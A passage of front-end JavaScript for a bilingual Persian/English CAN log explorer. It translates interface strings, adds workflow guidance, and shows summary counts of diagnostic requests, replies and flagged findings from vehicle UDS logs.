    s = s.replace(/پاسخ قطعه دقیقاً با فرمان (خاموش‌کردن|روشن‌کردن) مطابقت دارد\./g, (_, cmd) => 'The device reply exactly matches the ' + phrase(cmd).toLowerCase() + ' command.');
    s = s.replace(/برای این عملیات[،,] عنوان اختصاصی در نگاشت فعال یافت نشد\. پاسخ منفی ([0-9A-F ]+)\./g, 'No specific title for this operation was found in the active mapping. Negative reply $1.');
    s = s.replace(/سنسورهای عقب: (تعریف نشده در پیکربندی|تعریف شده در پیکربندی)/g, (_, state) => 'Rear sensors: ' + phrase(state));
    s = s.replace(/فرمان برقی: (تعریف نشده در پیکربندی|تعریف شده در پیکربندی)/g, (_, state) => 'Power steering: ' + phrase(state));
    s = s.replace(/خروجی آریسان:/g, 'Arisan output:').replace(/\(ردیف (\d+)\)/g, '(row $1)')
      .replace(/مقدار تنظیمی مصرف سوخت در تیپ‌های مشمول:/g, 'Fuel consumption setting for applicable variants:')
      .replace(/لیتر در صد کیلومتر/g, 'L/100 km').replace(/نوع کنترل /g, 'Control type ')
      .replace(/پاسخ منفی · NRC /g, 'Negative reply · NRC ')
      .replace(/پیام نامنطبق روی شناسهٔ پاسخ · انتظار /g, 'Non-matching message on reply ID · expected ');
    s = s.replace(/شناسهٔ (?=[0-9A-F])/g, 'ID ').replace(/دادهٔ فرمان (?=[0-9A-F])/g, 'Command data ');
    s = s.replace(/بیت‌های ([0-9۰-۹]+) تا ([0-9۰-۹]+)/g, (_, a, b) => 'bits ' + englishDigits(a) + ' to ' + englishDigits(b));
    s = s.replace(/بیت ([0-9۰-۹]+)/g, (_, n) => 'bit ' + englishDigits(n));
    s = s.replace(/از بایت ([۰-۹0-9]+)/g, (_, n) => 'From byte ' + englishDigits(n));
    s = s.replace(/بایت ([۰-۹0-9]+) رکورد:/g, (_, n) => 'Record byte ' + englishDigits(n) + ':');
    s = s.replace(/بایت ([۰-۹0-9]+) ·/g, (_, n) => 'Byte ' + englishDigits(n) + ' ·');
    s = s.replace(/بایت‌های ۶ تا ۹/g, 'Bytes 6 to 9');
    s = s.replace(/مرجع دستی:/g, 'Manual reference:').replace(/مرجع:/g, 'Reference:').replace(/جدول ۴۳، صفحات ۴۲–۴۶/g, 'table 43, pages 42–46').replace(/جدول ۴۴/g, 'table 44').replace(/شماره‌گذاری بایت داده از صفر/g, 'data byte numbering starts at zero').replace(/تعریف نشست فعال/g, 'active session definition').replace(/بخش وضعیت ورودی‌ها، از صفحهٔ ۲۹/g, 'input status section, from page 29').replace(/صفحهٔ PDF/g, 'PDF page').replace(/، /g, ', ');
    s = s.replace(/فریم ([۰-۹٬]+) تا ([۰-۹٬]+) از ([۰-۹٬]+)/g, (_, a, b, c) => 'Messages ' + englishDigits(a) + '–' + englishDigits(b) + ' of ' + englishDigits(c));
    s = s.replace(/^([۰-۹٬]+) از ([۰-۹٬]+)$/, (_, a, b) => englishDigits(a) + ' of ' + englishDigits(b));
    s = s.replace(/^([۰-۹٬]+) رخداد$/, (_, n) => englishDigits(n) + ' events');
    return s.split(' / ').map(side => side.split(' · ').map(part => {
      if (words[part]) return words[part];
      const labeled = part.match(/^(.*?) (\[[0-9A-F ]+\])$/);
      if (labeled && words[labeled[1]]) return words[labeled[1]] + ' ' + labeled[2];
      const read = part.match(/^(خواندن|نوشتن) (.+)$/);
      if (read && words[read[2]]) return (read[1] === 'خواندن' ? 'Read ' : 'Write ') + words[read[2]];
      return part;
    }).join(' · ')).join(' / ');
  }
  function translate(text, parent) {
    const match = text.match(/^(\s*)([\s\S]*?)(\s*)$/);
    if (match && Object.prototype.hasOwnProperty.call(words, match[2])) return match[1] + words[match[2]] + match[3];
    // Only translate structured, app-generated text in these views. Never alter file names,
    // user data, input values, or the underlying diagnostic models.
    if (parent.closest('#walkIndex')) {
      return englishDigits(translateGenerated(text));
    }
    if (parent.closest('#faultList')) {
      return text.replace(/(\d+) درخواست نیازمند بررسی از (\d+) درخواست بازسازی‌شده\./g, '$1 requests need review out of $2 reconstructed requests.')
        .replace(/درخواست (\d+)/g, 'Request $1')
        .replace(/EP6 · طول دادهٔ FD3F برابر (\d+) بایت است\. انتظار ۷۷ بایت\./g, 'EP6 · FD3F has $1 bytes; 77 bytes expected.')
        .replace(/پاسخ نهایی در بازهٔ ثبت دیده نشد/g, 'No final reply was seen in the recording')
        .replace(/پاسخ منفی · NRC/g, 'Negative reply · NRC')
        .replace(/فیلد طول بیشینهٔ بلوک · انتظار قالب طول و مقدار، ثبت‌شده ناقص یا ناسازگار/g, 'Maximum block length · expected length and value format; recorded incomplete or inconsistent');
    }
    if (parent.closest('#walkReport, #walkCount, #pairCards, #pairDiff')) {
      const digits = s => s.replace(/[۰-۹]/g, d => String('۰۱۲۳۴۵۶۷۸۹'.indexOf(d))).replace(/٬/g, ',');
      let result = (match ? match[2] : text)
        .replace(/^درخواست ([۰-۹]+) از ([۰-۹]+)$/, (_, n, total) => 'Request ' + digits(n) + ' of ' + digits(total))
        .replace(/^مرجع خودکار: (.+)$/, 'Automatic reference: $1')
        .replace(/^مغایرت طول داده: (\d+) بایت دریافت شد\. مرجع ۷۷ بایت می‌خواهد\.$/, 'Data length mismatch: received $1 bytes; the reference requires 77 bytes.')
        .replace(/^قطعه پاسخ مثبت (\S+) را فرستاد\. برای رکورد (\S+) تعداد ([۰-۹٬]+) بایت برگرداند\.$/, (_, code, id, n) => 'The device sent positive reply ' + code + '. It returned ' + digits(n) + ' bytes for record ' + id + '.')
        .replace(/^تستر از دستگاه خواست محتوای رکورد (\S+) را بخواند\. دستگاه پاسخ مثبت داد و ([۰-۹٬]+) بایت از آن رکورد را برگرداند\.$/, (_, id, n) => 'The tester asked the device to read record ' + id + '. The device replied positively and returned ' + digits(n) + ' bytes.')
        .replace(/^دستگاه مشخص می‌کند این پاسخ دربارهٔ رکورد (\S+) است\.$/, 'The device says this reply is about record $1.')
        .replace(/^کد پاسخ مثبت به «(.+)»\.$/, (_, action) => 'Positive reply code for “' + (words[action] || action) + '”.')
        .replace(/^به دستگاه می‌گوید چه کاری از آن خواسته شده است: (.+)\.$/, (_, action) => 'Tells the device what to do: ' + (words[action] || action) + '.')
        .replace(/^ورودی‌ها و اندازه‌گیری‌ها · ([۰-۹٬]+) بایت$/, (_, n) => 'Inputs and measurements · ' + digits(n) + ' bytes')
        .replace(/^دیدن ([۰-۹٬]+) بایت به‌ترتیب$/, (_, n) => 'Show ' + digits(n) + ' bytes in order')
        .replace(/^([۰-۹٬]+) میلی‌آمپر$/, (_, n) => digits(n) + ' mA')
        .replace(/^([۰-۹٬]+) ریموت$/, (_, n) => digits(n) + ' remotes');
      // Replace whole labeled segments while preserving technical identifiers.
      if (/ · /.test(result)) result = result.split(' · ').map(part => {
        if (words[part]) return words[part];
        const labeled = part.match(/^(.*?) (\[[0-9A-F ]+\])$/);
        return labeled && words[labeled[1]] ? words[labeled[1]] + ' ' + labeled[2] : part;
      }).join(' · ');
      result = translateGenerated(result);
      return match ? match[1] + result + match[3] : result;
    }
    if (parent.closest('#cmpIndex, #page, #filter, #stats, #framesCount, #framesResult')) return englishDigits(translateGenerated(text));
    if (parent.id === 'specmsg') {
      return text.replace(/^خواندن صفحهٔ ([۰-۹٬]+) از ([۰-۹٬]+)$/, (_, a, b) => 'Reading page ' + englishDigits(a) + ' of ' + englishDigits(b))
        .replace(/^([۰-۹٬]+) عنوان رکورد و ([۰-۹٬]+) نشست استخراج شد\. جدول‌های اسکن‌شده و چیدمان‌های بیتی نیاز به تعریف دستی دارند\. فیلد چندبایتی JSON به ترتیب بایت بزرگ‌انتها خوانده می‌شود\.$/, (_, records, sessions) => englishDigits(records) + ' record titles and ' + englishDigits(sessions) + ' sessions extracted. Scanned tables and bit layouts need manual definitions. Multi-byte JSON fields are read in big-endian order.')
        .replace(/^خواندن سند انجام نشد: /, 'Could not read the reference: ')
        .replace(/^شناسهٔ تعریف نامعتبر: /, 'Invalid definition ID: ')
        .replace(/^تعریف فیلد نامعتبر: /, 'Invalid field definition: ')
        .replace(/^عنوان معتبر برای (.+) لازم است$/, 'A valid title is required for $1');
    }
    if (parent.id === 'uploads') return text.split(' | ').map(item => {
      const separator = item.lastIndexOf(' · ');
      if (separator >= 0) {
        const message = item.slice(separator + 3);
        return item.slice(0, separator + 3) + (words[message] || message);
      }
      return item.replace(/ اضافه شد$/, ' added');
    }).join(' | ');
    if (parent.closest('#filelist') && !parent.closest('option')) return text
      .replace(/([۰-۹٬]+) فریم · (\d+) ردیف داده کنار گذاشته شد/, (_, count, skipped) => count.replace(/[۰-۹]/g, d => String('۰۱۲۳۴۵۶۷۸۹'.indexOf(d))).replace(/٬/g, ',') + ' messages · ' + skipped + ' data rows skipped')
      .replace(/([۰-۹٬]+) فریم · (\d+) رکورد خارج از فریم دادهٔ کلاسیک/, (_, count, skipped) => englishDigits(count) + ' messages · ' + skipped + ' records outside classic CAN data frames')
      .replace(/مرجع خودکار:/g, 'Automatic reference:').replace(/مرجع دستی:/g, 'Manual reference:').replace(/شواهد تشخیص:/g, 'Detection evidence:')
      .replace(/جفت درخواست\/پاسخ ([0-9A-F]+) \/ ([0-9A-F]+) با پاسخ مثبت ثبت شد\./g, 'Request/reply pair $1 / $2 was recorded with a positive reply.')
      .replace(/شناسهٔ نرم‌افزار ([0-9A-F]+) در F080 با شناسه‌های فهرست‌شده برای این جفت آدرس در دو مرجع تطابق کامل ندارد\./g, 'Software ID $1 in F080 does not fully match the IDs listed for this address pair in the two references.');
    return text;
  }
  function visit(node) {
    if (node.nodeType === Node.TEXT_NODE) {
      if (!node.parentElement || node.parentElement.closest('script,style,textarea,.easy-guide,.language-switch')) return;
      const current = node.data;
      const saved = originals.get(node);
      // A fresh app update replaces the previous text, even on an existing node.
      if (!saved || (current !== saved.fa && current !== saved.en)) originals.set(node, {fa: current, en: translate(current, node.parentElement)});
      const entry = originals.get(node), next = entry[language];
      if (current !== next) {
        // Options without an explicit value otherwise change their value when translated.
        const p = node.parentElement;
        if (p.tagName === 'OPTION' && !p.hasAttribute('value')) p.value = p.textContent;
        node.data = next;
      }
    } else if (node.nodeType === Node.ELEMENT_NODE && !node.matches('script,style,.easy-guide,.language-switch')) {
      for (const attr of ['aria-label', 'alt', 'title']) {
        if (!node.hasAttribute(attr)) continue;
        const current = node.getAttribute(attr);
        const state = originalAttributes.get(node) || {};
        if (!state[attr] || (current !== state[attr].fa && current !== state[attr].en)) {
          let en = words[current] || current;
          if (attr === 'aria-label') en = en.replace(/^حذف شناسه (.+)$/, 'Remove ID $1').replace(/^حذف (.+)$/, 'Remove $1');
          state[attr] = {fa: current, en}; originalAttributes.set(node, state);
        }
        if (current !== state[attr][language]) node.setAttribute(attr, state[attr][language]);
      }
      if (!node.matches('textarea')) for (const child of node.childNodes) visit(child);
    }
  }
  function apply() {
    document.documentElement.lang = language;
    document.documentElement.dir = language === 'fa' ? 'rtl' : 'ltr';
    document.title = language === 'fa' ? 'بررسی لاگ شبکه CAN · واحد مهندسی محصول' : 'CAN Log Explorer';
    button.textContent = language === 'en' ? '🌐 فارسی' : '🌐 English';
    button.setAttribute('aria-label', language === 'en' ? 'Switch to Persian' : 'تغییر زبان به انگلیسی');
    guide.hidden = language !== 'en';
    for (const hint of hints) hint.hidden = language !== 'en';
    visit(document.body);
  }
  button.addEventListener('click', () => {
    language = language === 'en' ? 'fa' : 'en';
    try { localStorage.setItem('can-explorer-language', language); } catch (_) {}
    apply();
  });
  new MutationObserver(records => {
    for (const record of records) {
      if (record.type === 'characterData') visit(record.target);
      else for (const node of record.addedNodes) visit(node);
    }
  }).observe(document.body, {subtree: true, childList: true, characterData: true});
  apply();
})();

/* Workflow guidance only: no parser state, data or diagnostic verdicts are changed. */
(() => {
  const byId = id => document.getElementById(id);
  const sections = ['walk', 'compare', 'canFrames', 'faults'];
  const copy = {
    en: {
      empty: 'Start by adding and enabling a log file. Then come back to this page.',
      choose: 'Choose a log file',
      setupEmpty: 'Next: choose a log file. For comparison, you will need two different files.',
      setupReady: 'Next: explore requests, or add a second, different file to compare.',
      hint: {walk: 'Choose a file, then use Previous and Next to move through its requests. The ID filter is optional.', compare: 'Add two different files first. Pick one on each side to compare. A difference is not automatically a fault.', canFrames: 'Choose a file. Type a CAN ID, such as 752, and choose Add ID to see its messages.', faults: 'Choose a file to see items that may need a closer look. A warning is not always a confirmed fault.'},
      guideTitle: 'Start with a log file',
      guideSteps: ['Choose one or more .log (BUSMASTER hex) or .blf files below.', 'Keep Automatic reference selection, or choose the device model if you know it. Each channel appears separately.', 'Select Explore requests to review messages. To compare, add two different files and choose Compare files.'],
      guideExtra: 'A log is a recording of messages from a vehicle. A reference file is optional and helps interpret supported data. Results are evidence, not a guarantee that a device is healthy. Some uncommon or custom diagnostic descriptions may still appear in Persian.'
    },
    fa: {
      empty: 'ابتدا یک فایل لاگ اضافه و فعال کنید، سپس به این بخش برگردید.',
      choose: 'انتخاب فایل لاگ',
      setupEmpty: 'قدم بعدی: یک فایل لاگ انتخاب کنید. برای مقایسه به دو فایل متفاوت نیاز دارید.',
      setupReady: 'قدم بعدی: درخواست‌ها را مرور کنید، یا برای مقایسه یک فایل متفاوت دیگر اضافه کنید.',
      hint: {walk: 'فایل و کانال را انتخاب کنید؛ با دکمه‌های قبلی و بعدی بین درخواست‌ها حرکت کنید. فیلتر شناسه اختیاری است.', compare: 'ابتدا دو فایل متفاوت اضافه کنید و در هر طرف یکی را انتخاب کنید. هر اختلافی الزاماً خطا نیست.', canFrames: 'فایل را انتخاب کنید، یک شناسهٔ CAN مانند 752 وارد کنید و افزودن شناسه را بزنید.', faults: 'فایل را انتخاب کنید تا موارد نیازمند بررسی نمایش داده شوند. هشدار الزاماً به معنی خطای قطعی نیست.'},
      guideTitle: 'شروع با فایل لاگ',
      guideSteps: ['یک یا چند فایل .log با قالب BUSMASTER هگز یا فایل .blf انتخاب کنید.', 'انتخاب هوشمند مرجع را نگه دارید یا در صورت شناخت، مدل قطعه را انتخاب کنید. هر کانال جداگانه نمایش داده می‌شود.', 'برای دیدن پیام‌ها مرور درخواست‌ها را بزنید. برای مقایسه ابتدا دو فایل متفاوت اضافه کنید.'],
      guideExtra: 'لاگ، ثبت پیام‌های خودرو است. سند مرجع اختیاری است و به تفسیر داده‌های پشتیبانی‌شده کمک می‌کند. نتایج شاهد ثبت‌شده هستند، نه تضمین سلامت قطعه.'
    }
  };
  // Replace the English-only help with the same guidance in both languages.
  const guide = document.querySelector('.easy-guide');
  const hintNodes = Object.fromEntries(sections.map(id => [id, byId(id).querySelector('.easy-hint')]));
  const next = document.createElement('p');
  next.className = 'workflow-next'; next.setAttribute('role', 'status');
  byId('filelist').after(next);
  const emptyNodes = {};
  for (const id of sections) {
    const box = document.createElement('div'); box.className = 'workflow-empty'; box.hidden = true;
    const text = document.createElement('p');
    const button = document.createElement('button'); button.type = 'button';
    button.addEventListener('click', () => { document.querySelector('[data-tab="setup"]').click(); byId('logs').click(); });
    box.append(text, button);
    hintNodes[id].after(box); emptyNodes[id] = {box, text, button};
  }
  const bottomNavs = [];
  for (const [section, prevId, countId, nextId, anchor] of [
    ['walk', 'walkPrev', 'walkCount', 'walkNext', 'walkReport'],
    ['compare', 'prev', 'page', 'next', 'pairViewport']
  ]) {
    const nav = document.createElement('div'); nav.className = 'workflow-bottom-nav';
    const back = document.createElement('button'), count = document.createElement('span'), forward = document.createElement('button');
    back.type = forward.type = 'button'; count.setAttribute('aria-live', 'polite');
    for (const [button, id] of [[back, prevId], [forward, nextId]]) button.addEventListener('click', () => {
      byId(id).click();
      byId(section).querySelector('h2').scrollIntoView({block: 'start'});
    });
    nav.append(back, count, forward); byId(anchor).after(nav);
    bottomNavs.push({nav, back, count, forward, prevId, countId, nextId});
    for (const id of [prevId, countId, nextId]) new MutationObserver(schedule).observe(byId(id), {attributes: true, childList: true, characterData: true, subtree: true});
  }
  let scheduled = false;
  function update() {
    scheduled = false;
    const lang = document.documentElement.lang === 'fa' ? 'fa' : 'en', t = copy[lang];
    const active = !!document.querySelector('#filelist input[data-use]:checked');
    guide.hidden = false;
    const title = document.createElement('strong'); title.textContent = t.guideTitle;
    const list = document.createElement('ol');
    for (const step of t.guideSteps) { const li = document.createElement('li'); li.textContent = step; list.append(li); }
    const extra = document.createElement('p'); extra.textContent = t.guideExtra;
    // Do not rebuild help nodes if only the file list changed.
    if (guide.dataset.language !== lang) { guide.replaceChildren(title, list, extra); guide.dataset.language = lang; }
    next.textContent = active ? t.setupReady : t.setupEmpty;
    for (const item of bottomNavs) {
      item.back.textContent = byId(item.prevId).textContent;
      item.forward.textContent = byId(item.nextId).textContent;
      item.back.disabled = byId(item.prevId).disabled;
      item.forward.disabled = byId(item.nextId).disabled;
      item.count.textContent = byId(item.countId).textContent;
      item.nav.hidden = !active || !item.count.textContent.trim();
    }
    for (const id of sections) {
      const hint = hintNodes[id]; hint.hidden = false; hint.textContent = t.hint[id];
      const {box, text, button} = emptyNodes[id]; box.hidden = active; text.textContent = t.empty; button.textContent = t.choose;
    }
    document.querySelectorAll('#tabs [data-tab]').forEach(button => {
      if (button.getAttribute('aria-selected') === 'true') button.setAttribute('aria-current', 'page');
      else button.removeAttribute('aria-current');
    });
  }
  function schedule() { if (!scheduled) { scheduled = true; requestAnimationFrame(update); } }
  new MutationObserver(schedule).observe(byId('filelist'), {childList: true, subtree: true});
  new MutationObserver(schedule).observe(document.documentElement, {attributes: true, attributeFilter: ['lang']});
  document.addEventListener('change', event => { if (event.target.matches('#filelist input[data-use]')) schedule(); });
  document.addEventListener('click', event => {
    const tab = event.target.closest('#tabs [data-tab]');
    if (tab || event.target.closest('#openWalk, #go')) {
      const id = tab ? tab.dataset.tab : event.target.closest('#openWalk') ? 'walk' : 'compare';
      // Focus the destination heading for keyboard and assistive-technology users.
      requestAnimationFrame(() => {
        const heading = byId(id).querySelector('h2');
        if (heading) { heading.tabIndex = -1; heading.focus({preventScroll: true}); }
        schedule();
      });
    }
  });
  update();
})();

/* HTML-only workflow preview. Diagnostic facts come from the existing analysis functions. */
(() => {
  const $ = id => document.getElementById(id);
  const copy = {
    en: {
      heading: 'What would you like to do?', sub: 'Choose a task. You can change your choice at any time.',
      review: 'Review one log', reviewDesc: 'Explore requests, replies and possible issues.',
      compare: 'Compare two logs', compareDesc: 'Find differences between two recordings.',
      frames: 'Find CAN messages', framesDesc: 'Inspect messages by CAN identifier.',
      overview: 'Log overview', current: 'Current request', selected: 'File and channel',
      total: 'Reconstructed requests', flagged: 'Requests needing review', incomplete: 'Incomplete or invalid ISO-TP events',
      scope: 'Overview covers the selected file and channel, before request filters. A finding is not a confirmed fault.',
      unavailable: 'Summary unavailable', unavailableBody: 'Select an enabled log and a device model, then check the details below.',
      reviewStatus: 'Needs review', waitStatus: 'No final reply recorded', noFinding: 'No finding in current checks', info: 'Insufficient evidence',
      caution: 'This is a finding in the recorded data, not a confirmed fault. Check the reference and evidence below.',
      cautionNone: 'Only available checks were evaluated. This does not prove that the device is healthy.',
      cautionMissing: 'A missing reply does not by itself prove a failure; the request may suppress the reply or the recording may be incomplete.',
      reason: 'First finding', more: 'additional finding(s)', next: 'Next step', nextText: 'Review the recorded evidence and verify the selected device model and reference.',
      raw: 'Request bytes', findingsLink: 'See requests needing review',
      note: 'Counts use the existing fault-finder checks; incomplete transport events are reported separately.',
      compareOverview: 'Comparison overview', shown: 'Events shown', different: 'Different content', oneSide: 'Present in one file only', same: 'Same content',
      compareScope: 'Counts reflect the current event and display filters. Each row is an aligned event, not a confirmed fault.', showDiff: 'Show only differences',
      neg: 'Negative reply', pending: 'A pending reply was recorded, but no final reply was seen.', missing: 'No final reply was seen in the recording.',
      length: (n) => `FD3F contains ${n} data bytes; the EP6 reference expects 77.`,
    },
    fa: {
      heading: 'می‌خواهید چه کاری انجام دهید؟', sub: 'یک مسیر را انتخاب کنید؛ هر زمان می‌توانید مسیر را عوض کنید.',
      review: 'بررسی یک لاگ', reviewDesc: 'مرور درخواست‌ها، پاسخ‌ها و موارد نیازمند بررسی.',
      compare: 'مقایسهٔ دو لاگ', compareDesc: 'پیداکردن تفاوت‌های دو فایل ثبت‌شده.',
      frames: 'جست‌وجوی پیام‌های CAN', framesDesc: 'دیدن پیام‌ها با شناسهٔ CAN.',
      overview: 'خلاصهٔ لاگ', current: 'درخواست فعلی', selected: 'فایل و کانال',
      total: 'درخواست بازسازی‌شده', flagged: 'درخواست نیازمند بررسی', incomplete: 'رخداد ناقص یا نامعتبر ISO-TP',
      scope: 'خلاصه برای فایل و کانال انتخاب‌شده و پیش از فیلتر درخواست‌هاست. مورد نیازمند بررسی الزاماً خطای قطعی نیست.',
      unavailable: 'خلاصه در دسترس نیست', unavailableBody: 'یک لاگ فعال و مدل قطعه را انتخاب کنید و جزئیات زیر را بررسی کنید.',
      reviewStatus: 'نیازمند بررسی', waitStatus: 'پاسخ نهایی ثبت نشده', noFinding: 'در بررسی‌های فعلی موردی یافت نشد', info: 'شواهد کافی نیست',
      caution: 'این مورد از دادهٔ ثبت‌شده به دست آمده و خطای قطعی نیست. مرجع و شواهد زیر را بررسی کنید.',
      cautionNone: 'فقط بررسی‌های موجود انجام شده‌اند؛ این نتیجه سلامت قطعه را ثابت نمی‌کند.',
      cautionMissing: 'نبود پاسخ به‌تنهایی خرابی را ثابت نمی‌کند؛ ممکن است پاسخ درخواست نشده یا ثبت ناقص باشد.',
      reason: 'اولین مورد', more: 'مورد دیگر', next: 'قدم بعدی', nextText: 'شواهد ثبت‌شده و درستی مدل قطعه و مرجع انتخابی را بررسی کنید.',
      raw: 'بایت‌های درخواست', findingsLink: 'دیدن درخواست‌های نیازمند بررسی',
      note: 'تعدادها بر اساس بررسی‌های خطایاب هستند؛ رخدادهای انتقال ناقص جداگانه گزارش می‌شوند.',
      compareOverview: 'خلاصهٔ مقایسه', shown: 'رخداد نمایش‌داده‌شده', different: 'محتوای متفاوت', oneSide: 'فقط در یک فایل', same: 'محتوای یکسان',
      compareScope: 'تعدادها مربوط به فیلتر رخداد و نمایش فعلی هستند. هر ردیف یک رخداد هم‌ترازشده است و اختلاف الزاماً خطای قطعی نیست.', showDiff: 'فقط اختلاف‌ها را نشان بده',
      neg: 'پاسخ منفی', pending: 'پاسخ در حال پردازش ثبت شد، اما پاسخ نهایی دیده نشد.', missing: 'پاسخ نهایی در بازهٔ ثبت دیده نشد.',
      length: (n) => `دادهٔ FD3F شامل ${n} بایت است؛ مرجع EP6 تعداد ۷۷ بایت انتظار دارد.`,
    }
  };
  const lang = () => document.documentElement.lang === 'fa' ? 'fa' : 'en';
  const card = document.createElement('section'); card.className = 'task-start'; card.setAttribute('aria-labelledby', 'task-heading');
  const title = document.createElement('h2'); title.id = 'task-heading'; const sub = document.createElement('p');
  const grid = document.createElement('div'); grid.className = 'task-grid';
  const tasks = [ ['walk','review','reviewDesc','01'], ['compare','compare','compareDesc','02'], ['canFrames','frames','framesDesc','03'] ];
  const buttons = tasks.map(([id, key, desc, number]) => {
    const button = document.createElement('button'); button.type = 'button'; button.className = 'task-card';
    const marker = document.createElement('span'); marker.className = 'task-number'; marker.textContent = number;
    const body = document.createElement('span'); const label = document.createElement('strong'); const text = document.createElement('small');
    body.append(label, text); button.append(marker, body);
    button.addEventListener('click', () => $(id).hidden && document.querySelector(`[data-tab="${id}"]`).click());
    grid.append(button); return {button, label, text, key, desc};
  });
  card.append(title, sub, grid); document.querySelector('#setup .easy-guide').before(card);
  const panels = {};
  for (const [id, anchor] of [['walk','walkReport'], ['faults','faultList']]) {
    const panel = document.createElement('section'); panel.className = 'analysis-summary'; panel.hidden = true; panel.setAttribute('aria-live','polite');
    $(anchor).before(panel); panels[id] = panel;
  }
  const comparePanel = document.createElement('section'); comparePanel.className = 'analysis-summary compare-summary'; comparePanel.setAttribute('aria-live','polite'); $('stats').before(comparePanel);
  function make(tag, text, className) { const node = document.createElement(tag); if (className) node.className=className; node.textContent=text; return node; }
  function renderCompare() {
    if ($('compare').hidden || $('pairPanel').hidden || typeof _63db65fae6 === 'undefined') return;
    const t = copy[lang()];
    let same = 0, different = 0, oneSide = 0;
    for (const [pair] of _63db65fae6) {
      if (!pair[0] || !pair[1]) oneSide++;
      else if ((pair[0].f ?? pair[0].p) === (pair[1].f ?? pair[1].p)) same++;
      else different++;
    }
    const fragment = document.createDocumentFragment(); fragment.append(make('h3', t.compareOverview));
    const grid = document.createElement('div'); grid.className = 'summary-metrics';
    for (const [label, value] of [[t.shown,_63db65fae6.length], [t.different,different], [t.oneSide,oneSide], [t.same,same]]) {
      const item = make('div','','summary-metric'); item.append(make('strong',String(value)), make('span',label)); grid.append(item);
    }
    fragment.append(grid, make('p',t.compareScope,'summary-note'));
    if ($('scope').value !== 'diff') {
      const button = make('button',t.showDiff,'summary-action'); button.type = 'button';
      button.addEventListener('click', () => { $('scope').value = 'diff'; $('scope').dispatchEvent(new Event('change', {bubbles:true})); });
      fragment.append(button);
    }
    comparePanel.replaceChildren(fragment);
  }
  function reasonText(reason, t, language) {
    if (language === 'fa') return reason;
    let match = reason.match(/^EP6 · طول دادهٔ FD3F برابر (\d+) بایت است\. انتظار ۷۷ بایت\.$/);
    if (match) return t.length(match[1]);
    match = reason.match(/^پاسخ منفی · NRC (.+)$/); if (match) return t.neg + ' · NRC ' + match[1];
    if (reason === 'پاسخ در حال پردازش ثبت شد، پاسخ نهایی دیده نشد') return t.pending;
    if (reason === 'پاسخ نهایی در بازهٔ ثبت دیده نشد') return t.missing;
    return reason; // Preserve unrecognized details rather than inventing a translation.
  }
  function getSnapshot(id) {
    if (typeof activeRuns !== 'function' || typeof diagnosticExchanges !== 'function' || typeof faultReasons !== 'function' || typeof selectedModel !== 'function') return null;
    const run = activeRuns().find(r => String(r.uid) === $(id === 'walk' ? 'walkRun' : 'faultRun').value);
    if (!run || !selectedModel(run)) return null;
    const result = diagnosticExchanges(run);
    const results = result.out.map(entry => ({entry, reasons: faultReasons(run, entry)}));
    let current = null;
    if (id === 'walk' && typeof _6d47b2478d === 'function') {
      const filtered = results.filter(item => _6d47b2478d(item.entry));
      const index = Number($('walkIndex').value);
      if ($('walkIndex').value !== '' && Number.isInteger(index)) current = filtered[index] || null;
    }
    return {run, results, incomplete: result.incomplete, current};
  }
  function render(id) {
    const panel = panels[id], language = lang(), t = copy[language];
    const section = $(id); if (section.hidden) return;
    let snapshot;
    try { snapshot = getSnapshot(id); } catch (error) { console.error('Unable to build diagnostic overview', error); snapshot = null; }
    const heading = make('h3', t.overview); const fragment = document.createDocumentFragment(); fragment.append(heading);
    if (!snapshot) {
      fragment.append(make('p', t.unavailable, 'summary-badge info'), make('p', t.unavailableBody));
    } else {
      const chosen = $(id === 'walk' ? 'walkRun' : 'faultRun').selectedOptions[0];
      const name = chosen ? chosen.textContent : snapshot.run.name;
      fragment.append(make('p', t.selected + ': ' + name, 'summary-file'));
      const grid = document.createElement('div'); grid.className = 'summary-metrics';
      for (const [label, value] of [[t.total, snapshot.results.length], [t.flagged, snapshot.results.filter(x => x.reasons.length).length], [t.incomplete, snapshot.incomplete || 0]]) {
        const item = make('div', '', 'summary-metric'); item.append(make('strong', String(value)), make('span', label)); grid.append(item);
      }
      fragment.append(grid, make('p', t.scope, 'summary-note'));
      if (id === 'walk' && snapshot.current) {
        const {entry, reasons} = snapshot.current;
        const noReply = !entry.ans?.p;
        const status = noReply ? t.waitStatus : reasons.length ? t.reviewStatus : t.noFinding;
        const variant = reasons.length ? 'warn' : noReply ? 'info' : 'neutral';
        const current = document.createElement('div'); current.className = 'summary-current';
        current.append(make('h4', t.current), make('span', status, 'summary-badge ' + variant));
        if (noReply && reasons.length) current.append(make('span', t.reviewStatus, 'summary-badge warn'));
        current.append(make('p', t.raw + ': ' + entry.p, 'summary-bytes'));
        if (reasons.length) {
          const text = t.reason + ': ' + reasonText(reasons[0], t, language) + (reasons.length > 1 ? ` (+${reasons.length - 1} ${t.more})` : '');
          const detail = make('p', text); detail.dir = 'auto'; current.append(detail);
        }
        current.append(make('p', noReply ? t.cautionMissing : reasons.length ? t.caution : t.cautionNone));
        current.append(make('p', t.next + ': ' + t.nextText, 'summary-next'));
        fragment.append(current);
      }
      if (id === 'walk') {
        const link = make('button', t.findingsLink, 'summary-action'); link.type = 'button';
        link.addEventListener('click', () => {
          document.querySelector('[data-tab="faults"]').click();
          const options = [...$('faultRun').options];
          if (options.some(o => o.value === String(snapshot.run.uid))) { $('faultRun').value = String(snapshot.run.uid); $('faultRun').dispatchEvent(new Event('change', {bubbles:true})); }
        });
        fragment.append(link);
      }
      fragment.append(make('p', t.note, 'summary-note'));
    }
    panel.replaceChildren(fragment); panel.hidden = false;
  }
  let queued = false;
  function schedule() { if (!queued) { queued = true; requestAnimationFrame(() => { queued = false; refresh(); }); } }
  function refresh() {
    const t = copy[lang()]; title.textContent = t.heading; sub.textContent = t.sub;
    for (const b of buttons) { b.label.textContent = t[b.key]; b.text.textContent = t[b.desc]; }
    render('walk'); render('faults'); renderCompare();
  }
  for (const id of ['walkReport','faultList','pairCards']) new MutationObserver(schedule).observe($(id), {childList:true});
  new MutationObserver(schedule).observe(document.documentElement, {attributes:true, attributeFilter:['lang']});
  document.addEventListener('click', event => { if (event.target.closest('#tabs, #openWalk, #go, .task-card, .summary-action')) schedule(); });
  document.addEventListener('change', event => { if (event.target.closest('#walkRun, #walkIndex, #faultRun, #filelist, #walkDidBox, #kind, #filter, #scope, #leftRun, #rightRun')) schedule(); });
  refresh();
})();

/* Verified reference groups, zero-based DataRecord offsets. No vehicle variant is inferred.
 * BCMi_DiagSpec_UDS_A13.pdf pages 44–49, 53–55 (PDF pages, not printed page numbers).
 * NBCM_Diagnostic_Specification_V06(1).pdf pages 25–29, 31–32.
